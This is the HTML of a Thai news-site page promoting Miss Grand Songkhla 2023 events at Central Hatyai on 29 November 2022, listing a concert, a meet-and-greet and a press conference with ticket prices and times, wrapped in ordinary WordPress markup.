                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%9D%E0%B9%89%E0%B8%B2%E0%B8%A2+%E0%B8%AA%E0%B8%B8%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%A3+%E0%B8%A1%E0%B8%B0%E0%B8%A5%E0%B8%B4%E0%B8%8B%E0%B9%89%E0%B8%AD%E0%B8%99+%E0%B8%A1%E0%B8%B4%E0%B8%AA%E0%B9%81%E0%B8%81%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C%E0%B8%AA%E0%B8%87%E0%B8%82%E0%B8%A5%E0%B8%B2+2016+%2C%E0%B8%A1%E0%B8%B4%E0%B8%AA%E0%B9%81%E0%B8%81%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C%E0%B9%84%E0%B8%97%E0%B8%A2%E0%B9%81%E0%B8%A5%E0%B8%99%E0%B8%94%E0%B9%8C+2016+%E0%B9%81%E0%B8%A5%E0%B8%B0+%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A+2+%E0%B8%A1%E0%B8%B4%E0%B8%AA%E0%B9%81%E0%B8%81%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C+%E0%B8%AD%E0%B8%B4%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%80%E0%B8%99%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B9%81%E0%B8%99%E0%B8%A5+2016+%E0%B8%9E%E0%B8%9A%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%A7%E0%B9%86+%E0%B8%99%E0%B8%B5%E0%B9%89%0D%0Ahttps://siam108.com/%e0%b8%9d%e0%b9%89%e0%b8%b2%e0%b8%a2-%e0%b8%aa%e0%b8%b8%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%a3-%e0%b8%a1%e0%b8%b0%e0%b8%a5%e0%b8%b4%e0%b8%8b%e0%b9%89%e0%b8%ad%e0%b8%99-%e0%b8%a1%e0%b8%b4%e0%b8%aa/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><h4 style="text-align: center"><strong>Songkhla Grand Day หนึ่งวัน สามงานไปเลย</strong><br />
<strong>29 พฤศจิกายน 2565 ณ เซ็นทรัล หาดใหญ่</strong></h4>
<p style="text-align: center"><strong>🎶𝐒𝐨𝐧𝐠𝐤𝐡𝐥𝐚 𝐆𝐫𝐚𝐧𝐝 𝐂𝐨𝐧𝐜𝐞𝐫𝐭 ✖ 𝐓𝐨𝐩 𝟏𝟎 𝐌𝐆𝐈🎶</strong></p>
<p><img loading="lazy" class="size-medium wp-image-31107 aligncenter" src="https://siam108.com/wp-content/uploads/2022/11/21353F3F-1924-4A63-A137-AA1EEE2F6C93-480x600.jpeg" alt="" width="480" height="600" srcset="https://siam108.com/wp-content/uploads/2022/11/21353F3F-1924-4A63-A137-AA1EEE2F6C93-480x600.jpeg 480w, https://siam108.com/wp-content/uploads/2022/11/21353F3F-1924-4A63-A137-AA1EEE2F6C93-819x1024.jpeg 819w, https://siam108.com/wp-content/uploads/2022/11/21353F3F-1924-4A63-A137-AA1EEE2F6C93-768x960.jpeg 768w, https://siam108.com/wp-content/uploads/2022/11/21353F3F-1924-4A63-A137-AA1EEE2F6C93-1229x1536.jpeg 1229w, https://siam108.com/wp-content/uploads/2022/11/21353F3F-1924-4A63-A137-AA1EEE2F6C93-1638x2048.jpeg 1638w, https://siam108.com/wp-content/uploads/2022/11/21353F3F-1924-4A63-A137-AA1EEE2F6C93-696x870.jpeg 696w, https://siam108.com/wp-content/uploads/2022/11/21353F3F-1924-4A63-A137-AA1EEE2F6C93-1068x1335.jpeg 1068w, https://siam108.com/wp-content/uploads/2022/11/21353F3F-1924-4A63-A137-AA1EEE2F6C93-336x420.jpeg 336w, https://siam108.com/wp-content/uploads/2022/11/21353F3F-1924-4A63-A137-AA1EEE2F6C93.jpeg 1831w" sizes="(max-width: 480px) 100vw, 480px" /></p>
<p>คอนเสิร์ตสนุกสุดเหวี่ยง พบกับศิลปินลุลา และ ซานิ<br />
พร้อมกับนักร้องแสนสวยจาก Top 10 Miss Grand International<br />
อิงฟ้า วราหะ🇹🇭, Andina 🇮🇩, และ Roberta 🇵🇭</p>
<p>บัตรที่นั่งแถวหน้า 3,500 บาท<br />
บัตรที่นั่งแถวกลาง 2,500 บาท<br />
บัตรที่นั่งแถวหลัง 1,500 บาท<br />
บัตรยืน 500 บาท</p>
<p>เวลา 19.00 &#8211; 21.15 ณ ฮอลล์ ชั้น 5<br />
⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅⋅<br />
🌟𝐄𝐱𝐜𝐥𝐮𝐬𝐢𝐯𝐞 𝐌𝐞𝐞𝐭&amp;𝐆𝐫𝐞𝐞𝐭 𝐓𝐨𝐩 𝟏𝟎 𝐌𝐢𝐬𝐬 𝐆𝐫𝐚𝐧𝐝 𝐈𝐧𝐭𝐞𝐫𝐧𝐚𝐭𝐢𝐨𝐧𝐚𝐥🌟</p>
<p>สัมผัสประสบการณ์สุดใกล้ชิดกับสุดยอดนางงามระดับโลก<br />
พบกับ Top10 MGI, ชาล็อต ออสติน, และ ฝ้าย สุพาพร<br />
ค็อกเทลปาร์ตี้-อาหารฟิวชั่น รับเสื้อพร้อมลายเซ็น<br />
ถ่ายรูป จับมือ พูดคุย ทำกิจกรรมแบบผิวชนผิว<br />
พร้อมรับของที่ระลึก ใกล้กว่านี้ ไม่มีอีกแล้ว😍</p>
<p>บัตรเข้างาน 5,000 บาท<br />
รับสิทธิ์เข้าร่วมงานแถลงข่าวในที่นั่งโซนพิเศษ</p>
<ol>
<li>เวลา 16.00 &#8211; 17.30 ณ ห้องกิจกรรม ชั้น 4<div id='gallery-1' class='gallery galleryid-31106 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://siam108.com/%e0%b8%9d%e0%b9%89%e0%b8%b2%e0%b8%a2-%e0%b8%aa%e0%b8%b8%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%a3-%e0%b8%a1%e0%b8%b0%e0%b8%a5%e0%b8%b4%e0%b8%8b%e0%b9%89%e0%b8%ad%e0%b8%99-%e0%b8%a1%e0%b8%b4%e0%b8%aa/1876f0fc-1fe7-44da-9385-72ede6e15407/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2022/11/1876F0FC-1FE7-44DA-9385-72EDE6E15407-300x300.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://siam108.com/%e0%b8%9d%e0%b9%89%e0%b8%b2%e0%b8%a2-%e0%b8%aa%e0%b8%b8%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%a3-%e0%b8%a1%e0%b8%b0%e0%b8%a5%e0%b8%b4%e0%b8%8b%e0%b9%89%e0%b8%ad%e0%b8%99-%e0%b8%a1%e0%b8%b4%e0%b8%aa/3958fa23-a7b7-4328-9d4d-406f85a6439d/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2022/11/3958FA23-A7B7-4328-9D4D-406F85A6439D-300x300.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://siam108.com/%e0%b8%9d%e0%b9%89%e0%b8%b2%e0%b8%a2-%e0%b8%aa%e0%b8%b8%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%a3-%e0%b8%a1%e0%b8%b0%e0%b8%a5%e0%b8%b4%e0%b8%8b%e0%b9%89%e0%b8%ad%e0%b8%99-%e0%b8%a1%e0%b8%b4%e0%b8%aa/31661cb4-de85-436d-aec5-55ca4b3b6bf7/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2022/11/31661CB4-DE85-436D-AEC5-55CA4B3B6BF7-300x300.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://siam108.com/%e0%b8%9d%e0%b9%89%e0%b8%b2%e0%b8%a2-%e0%b8%aa%e0%b8%b8%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%a3-%e0%b8%a1%e0%b8%b0%e0%b8%a5%e0%b8%b4%e0%b8%8b%e0%b9%89%e0%b8%ad%e0%b8%99-%e0%b8%a1%e0%b8%b4%e0%b8%aa/187a9620-fa90-4b1c-9c88-4a42a59fd634/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2022/11/187A9620-FA90-4B1C-9C88-4A42A59FD634-300x300.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure>
		</div>

<p>📢งานแถลงข่าวมิสแกรนด์สงขลา 𝟐𝟎𝟐𝟑📢</li>
</ol>
<p>ประกาศความยิ่งใหญ่ของการประกวดมิสแกรนด์สงขลา<br />
มามี๊จัดมาให้ครบทีม พบกับ Top10 Miss Grand International<br />
อิงฟ้า วราหะ, ชาลอต ออสติน, ฝ้าย สุภาพร<br />
และบอสใหญ่มิสแกรนด๋ คุณณวัฒน์ อิสรไกรศีล<br />
รับชมการแสดงสุดพิเศษ การเปิดตัวมงกุฎมูลค่า 1,000,000 บาท<br />
และสิ่งที่น่าสนใจอีกมากมาย</p>
<p>เข้าชมฟรี เปิดรับลงทะเบียนหน้างาน 11.00 น.<br />
และรับชมได้ผ่านไลฟ์สดเพจ Miss Grand Thailand</p>
<p>เวลา 13.00 &#8211; 15.00 ณ ฮอลล์ ชั้น 5<br />
ซื้อบัตรเข้าร่วมงานทุกประเภทได้ ณ จุดจำหน่าย<br />
เซ็นทรัล หาดใหญ่ ชั้น 1 วันที่ 18-20 พฤศจิกายน 2565<br />
หรือจองบัตรออนไลน์ก่อนใครได้ที่ LineOA @missgrandsongkhla<br />
คลิ๊กเลย👉🏻 https://lin.ee/vVBvCiF<br />
.<br />
แล้วพบกัน ชาวแกรนด์สงขลา 🥰<br />
.<br />
📍#สงขลาไม่ได้งามแค่นางเงือก 📍<br />
📍#มิสแกรนด์สงขลา2023 📍<br />
#Missgrandsongkhla2023<br />
#MissGrandThailand<br />
#MissGrandThailand2023<br />
#WeAreGRANDthe1andOnly<br />
#เวทีอันดับ1ของประเทศไทย<br />
#มิสแกรนด์เวทีเพื่อประชาธิปไตย<br />
#นับจากนี้ทุกพื้นที่มีแต่แกรนด์</p>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_1_697301a1d5254_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697301a1d5254_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697301a1d5254_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.bric.co.th/"><img class="size-full wp-image-2471 aligncenter" src="http://siam108.com/wp-content/uploads/2019/05/kisspng-chang-international-circuit-brand-font-5b0cab7e5cc762.50253605152755699038-1.jpg" alt="" width="1586" height="310" /></a></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%259d%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%25a0%25e0%25b8%25b2%25e0%25b8%259e%25e0%25b8%25a3-%25e0%25b8%25a1%25e0%25b8%25b0%25e0%25b8%25a5%25e0%25b8%25b4%25e0%25b8%258b%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2599-%25e0%25b8%25a1%25e0%25b8%25b4%25e0%25b8%25aa%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%9D%E0%B9%89%E0%B8%B2%E0%B8%A2+%E0%B8%AA%E0%B8%B8%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%A3+%E0%B8%A1%E0%B8%B0%E0%B8%A5%E0%B8%B4%E0%B8%8B%E0%B9%89%E0%B8%AD%E0%B8%99+%E0%B8%A1%E0%B8%B4%E0%B8%AA%E0%B9%81%E0%B8%81%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C%E0%B8%AA%E0%B8%87%E0%B8%82%E0%B8%A5%E0%B8%B2+2016+%2C%E0%B8%A1%E0%B8%B4%E0%B8%AA%E0%B9%81%E0%B8%81%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C%E0%B9%84%E0%B8%97%E0%B8%A2%E0%B9%81%E0%B8%A5%E0%B8%99%E0%B8%94%E0%B9%8C+2016+%E0%B9%81%E0%B8%A5%E0%B8%B0+%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A+2+%E0%B8%A1%E0%B8%B4%E0%B8%AA%E0%B9%81%E0%B8%81%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C+%E0%B8%AD%E0%B8%B4%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%80%E0%B8%99%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B9%81%E0%B8%99%E0%B8%A5+2016+%E0%B8%9E%E0%B8%9A%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%A7%E0%B9%86+%E0%B8%99%E0%B8%B5%E0%B9%89&url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%259d%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%25a0%25e0%25b8%25b2%25e0%25b8%259e%25e0%25b8%25a3-%25e0%25b8%25a1%25e0%25b8%25b0%25e0%25b8%25a5%25e0%25b8%25b4%25e0%25b8%258b%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2599-%25e0%25b8%25a1%25e0%25b8%25b4%25e0%25b8%25aa%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/%e0%b8%9d%e0%b9%89%e0%b8%b2%e0%b8%a2-%e0%b8%aa%e0%b8%b8%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%a3-%e0%b8%a1%e0%b8%b0%e0%b8%a5%e0%b8%b4%e0%b8%8b%e0%b9%89%e0%b8%ad%e0%b8%99-%e0%b8%a1%e0%b8%b4%e0%b8%aa/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ฝ้าย สุภาพร มะลิซ้อน มิสแกรนด์สงขลา 2016 ,มิสแกรนด์ไทยแลนด์ 2016 และ รองอันดับ 2 มิสแกรนด์ อินเตอร์เนชั่นแนล 2016 พบกันเร็วๆ นี้&body=https://siam108.com/%e0%b8%9d%e0%b9%89%e0%b8%b2%e0%b8%a2-%e0%b8%aa%e0%b8%b8%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%a3-%e0%b8%a1%e0%b8%b0%e0%b8%a5%e0%b8%b4%e0%b8%8b%e0%b9%89%e0%b8%ad%e0%b8%99-%e0%b8%a1%e0%b8%b4%e0%b8%aa/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%9D%E0%B9%89%E0%B8%B2%E0%B8%A2+%E0%B8%AA%E0%B8%B8%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%A3+%E0%B8%A1%E0%B8%B0%E0%B8%A5%E0%B8%B4%E0%B8%8B%E0%B9%89%E0%B8%AD%E0%B8%99+%E0%B8%A1%E0%B8%B4%E0%B8%AA%E0%B9%81%E0%B8%81%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C%E0%B8%AA%E0%B8%87%E0%B8%82%E0%B8%A5%E0%B8%B2+2016+%2C%E0%B8%A1%E0%B8%B4%E0%B8%AA%E0%B9%81%E0%B8%81%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C%E0%B9%84%E0%B8%97%E0%B8%A2%E0%B9%81%E0%B8%A5%E0%B8%99%E0%B8%94%E0%B9%8C+2016+%E0%B9%81%E0%B8%A5%E0%B8%B0+%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A+2+%E0%B8%A1%E0%B8%B4%E0%B8%AA%E0%B9%81%E0%B8%81%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C+%E0%B8%AD%E0%B8%B4%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%80%E0%B8%99%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B9%81%E0%B8%99%E0%B8%A5+2016+%E0%B8%9E%E0%B8%9A%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%A7%E0%B9%86+%E0%B8%99%E0%B8%B5%E0%B9%89%0D%0Ahttps://siam108.com/%e0%b8%9d%e0%b9%89%e0%b8%b2%e0%b8%a2-%e0%b8%aa%e0%b8%b8%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%a3-%e0%b8%a1%e0%b8%b0%e0%b8%a5%e0%b8%b4%e0%b8%8b%e0%b9%89%e0%b8%ad%e0%b8%99-%e0%b8%a1%e0%b8%b4%e0%b8%aa/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://siam108.com/%e0%b9%80%e0%b8%8a%e0%b8%a5%e0%b8%a5%e0%b9%8c%e0%b8%ae%e0%b8%b1%e0%b8%97%e0%b8%af-%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b7%e0%b8%ad-%e0%b8%88%e0%b8%b8%e0%b8%ac%e0%b8%b2%e0%b8%af-%e0%b8%99/">เชลล์ฮัทฯ จับมือ จุฬาฯ นำ “เชลล์ดอน” บรรจุลงคอร์สออนไลน์ สร้างความตระหนักรักษ์สิ่งแวดล้อม เพื่อการเรียนรู้การแก้ปัญหาอย่างยั่งยืน</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://siam108.com/beat-active-%e0%b8%95%e0%b8%ad%e0%b8%9a%e0%b9%82%e0%b8%88%e0%b8%97%e0%b8%a2%e0%b9%8c%e0%b8%97%e0%b8%b8%e0%b8%81-lifestyle-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b9%80%e0%b8%9b%e0%b8%b4/">BEAT Active ตอบโจทย์ทุก Lifestyle พร้อมเปิดให้บริการมีนาคม 2566</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://siam108.com/author/siam108/"><img alt='' src='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://siam108.com/author/siam108/">Siam108</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Siam108"></span><meta itemprop="datePublished" content="2022-11-24T10:45:16+00:00"><meta itemprop="dateModified" content="2022-11-24T10:47:03+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://siam108.com/%e0%b8%9d%e0%b9%89%e0%b8%b2%e0%b8%a2-%e0%b8%aa%e0%b8%b8%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%a3-%e0%b8%a1%e0%b8%b0%e0%b8%a5%e0%b8%b4%e0%b8%8b%e0%b9%89%e0%b8%ad%e0%b8%99-%e0%b8%a1%e0%b8%b4%e0%b8%aa/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg"></span><meta itemprop="name" content="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง"></span><meta itemprop="headline " content="ฝ้าย สุภาพร มะลิซ้อน มิสแกรนด์สงขลา 2016 ,มิสแกรนด์ไทยแลนด์ 2016 และ รองอันดับ 2 มิสแกรนด์ อินเตอร์เนชั่นแนล 2016 พบกันเร็วๆ นี้"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://siam108.com/wp-content/uploads/2022/11/21353F3F-1924-4A63-A137-AA1EEE2F6C93.jpeg"><meta itemprop="width" content="1831"><meta itemprop="height" content="2289"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_697301a1dfb53_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697301a1dfb53" ><script>var block_td_uid_2_697301a1dfb53 = new tdBlock();
block_td_uid_2_697301a1dfb53.id = "td_uid_2_697301a1dfb53";
block_td_uid_2_697301a1dfb53.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_697301a1dfb53_rand","td_column_number":3,"live_filter_cur_post_id":31106,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697301a1dfb53_rand","tdc_css_class_style":"td_uid_2_697301a1dfb53_rand_style"}';
block_td_uid_2_697301a1dfb53.td_column_number = "3";
block_td_uid_2_697301a1dfb53.block_type = "td_block_related_posts";
block_td_uid_2_697301a1dfb53.post_count = "3";
block_td_uid_2_697301a1dfb53.found_posts = "363";
block_td_uid_2_697301a1dfb53.header_color = "";
block_td_uid_2_697301a1dfb53.ajax_pagination_infinite_stop = "";
block_td_uid_2_697301a1dfb53.max_num_pages = "121";
tdBlocksArray.push(block_td_uid_2_697301a1dfb53);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_697301a1e1be9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_697301a1dfb53" href="#">บทความที่เกี่ยวข้อง</a><a id="td_uid_4_697301a1e1bed" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_697301a1dfb53" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=td_uid_2_697301a1dfb53 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/miss-trans-thailand-2025-final/" rel="bookmark" class="td-image-wrap" title="สวยสะกดทุกสายตา เมษา เพ็ชรคราม คว้ามง Miss Trans Thailand 2025 ส่องประกายพลังแห่งความงาม"><img class="entry-thumb" src="[data-uri]" alt="" title="สวยสะกดทุกสายตา เมษา เพ็ชรคราม คว้ามง Miss Trans Thailand 2025 ส่องประกายพลังแห่งความงาม" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/12/1040997_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/miss-trans-thailand-2025-final/" rel="bookmark" title="สวยสะกดทุกสายตา เมษา เพ็ชรคราม คว้ามง Miss Trans Thailand 2025 ส่องประกายพลังแห่งความงาม">สวยสะกดทุกสายตา เมษา เพ็ชรคราม คว้ามง Miss Trans Thailand 2025 ส่องประกายพลังแห่งความงาม</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/miss-trans-thailand-2025-iconic-cruise/" rel="bookmark" class="td-image-wrap" title="Miss Trans Thailand 2025 &#8220;ICONIC&#8221; อวดโฉมสุดปัง! ล่องเรือสำราญ &#8220;Meridian Cruise 2&#8221;  ดื่มด่ำมนต์เสน่ห์แม่น้ำเจ้าพระยา  “กานต์พิชชา พานาสันต์” คว้ารางวัล Best Creative Introduction"><img class="entry-thumb" src="[data-uri]" alt="" title="Miss Trans Thailand 2025 &#8220;ICONIC&#8221; อวดโฉมสุดปัง! ล่องเรือสำราญ &#8220;Meridian Cruise 2&#8221;  ดื่มด่ำมนต์เสน่ห์แม่น้ำเจ้าพระยา  “กานต์พิชชา พานาสันต์” คว้ารางวัล Best Creative Introduction" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/12/1004218_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/miss-trans-thailand-2025-iconic-cruise/" rel="bookmark" title="Miss Trans Thailand 2025 &#8220;ICONIC&#8221; อวดโฉมสุดปัง! ล่องเรือสำราญ &#8220;Meridian Cruise 2&#8221;  ดื่มด่ำมนต์เสน่ห์แม่น้ำเจ้าพระยา  “กานต์พิชชา พานาสันต์” คว้ารางวัล Best Creative Introduction">Miss Trans Thailand 2025 &#8220;ICONIC&#8221; อวดโฉมสุดปัง! ล่องเรือสำราญ &#8220;Meridian Cruise 2&#8221;  ดื่มด่ำมนต์เสน่ห์แม่น้ำเจ้าพระยา  “กานต์พิชชา พานาสันต์” คว้ารางวัล Best Creative Introduction</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
